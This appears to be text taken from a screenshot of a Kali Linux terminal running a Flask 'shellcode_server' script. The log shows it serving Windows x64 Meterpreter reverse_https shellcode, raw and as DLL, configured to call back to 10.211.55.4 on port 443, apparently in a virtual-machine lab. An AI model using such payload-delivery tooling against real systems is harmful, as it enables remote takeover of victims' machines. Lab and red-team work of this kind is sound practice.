 ┌──(parallels㉿kali-linux-2021-3)-[~/scripts]
└─$ python3 shellcode_server.py -H localhost
 * Serving Flask app "shellcode_server" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://localhost:8787/ (Press CTRL+C to quit)
[+] fetch from file(shellcodes/windows/x64/meterpreter/reverse_https-9722e92a861b7869d4e229ee558b44a0.txt)
127.0.0.1 - - [03/Apr/2022 12:24:05] "GET /windows/x64/meterpreter/reverse_https?ip=10.211.55.4&port=443&o=raw HTTP/1.1" 200 -
[+] fetch from file
127.0.0.1 - - [03/Apr/2022 12:24:05] "GET /windows/x64/meterpreter/reverse_https?ip=10.211.55.4&port=443&o=dll HTTP/1.1" 200 -
[+] fetch from file(shellcodes/windows/x64/meterpreter/reverse_https-9722e92a861b7869d4e229ee558b44a0.txt)
127.0.0.1 - - [03/Apr/2022 12:26:41] "GET /windows/x64/meterpreter/reverse_https?ip=10.211.55.4&port=443&o=raw HTTP/1.1" 200 -
[+] fetch from file
127.0.0.1 - - [03/Apr/2022 12:26:41] "GET /windows/x64/meterpreter/reverse_https?ip=10.211.55.4&port=443&o=dll HTTP/1.1" 200 -
[+] fetch from file(shellcodes/windows/x64/meterpreter/reverse_https-9722e92a861b7869d4e229ee558b44a0.txt)
File Syst...
Home
Parallels ...